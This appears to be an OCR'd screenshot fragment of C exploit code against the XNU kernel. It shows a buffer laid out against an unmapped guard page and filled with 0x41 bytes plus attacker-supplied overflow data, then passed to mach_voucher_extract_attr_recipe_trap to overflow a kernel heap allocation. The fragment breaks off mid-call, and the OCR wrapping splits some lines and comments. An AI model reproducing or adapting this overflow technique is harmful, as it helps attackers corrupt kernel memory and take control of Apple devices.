
void* recipe_size = (void*)map(pagesize);
*(uint64_t*)recipe_size = kalloc_size;
uint64_t actual_copy_size = kalloc_size + overflow_length;
uint64_t alloc_size = roundup(actual_copy_size, pagesize) +
pagesize;
uint64_t base = map(alloc_size); // unmap page
uint64_t end = base + roundup(actual_copy_size, pagesize);
mach_vm_deallocate(mach_task_self(), end, pagesize); // for
copyin() stop
uint64_t start = end - actual_copy_size;
uint8_t* recipe = (uint8_t*)start;
memset(recipe, 0x41, kalloc_size); // set kalloc size
memcpy(recipe + kalloc_size, overflow_data, overflow_length); //
set overflow bytes
kern_return_t err =
mach_voucher_extract_attr_recipe_trap(voucher_port, 1, recipe,